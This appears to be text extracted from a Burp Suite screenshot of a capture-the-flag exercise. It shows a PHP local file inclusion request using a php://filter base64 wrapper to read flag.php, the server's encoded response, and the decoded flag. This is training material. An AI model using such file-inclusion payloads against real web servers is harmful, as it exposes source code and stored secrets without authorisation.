 Send
Cancel
Target: http://101.34.15.112:8080
HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 GET /index.php?file=
php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
2 Host: 101.34.15.112:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 12:38:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 68
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHANCiRmbGFnPSJmbGFne3dlMWNvbWVfdDBfQ1RGX0Vuam95X2l0IX0iOw0KPz
4=
Inspector
Selection 68
Selected text
PD9waHANCiRmbGFnPSJmbGFne3dlMW
NvbWVfdDBfQ1RGX0Vuam95X2l0IX0i
Ow0KPz4=
Decoded from: Base64
<?php \r \n
$flag="flag{we1come_t0_CTF_Enj
oy_it!}"; \r \n
?>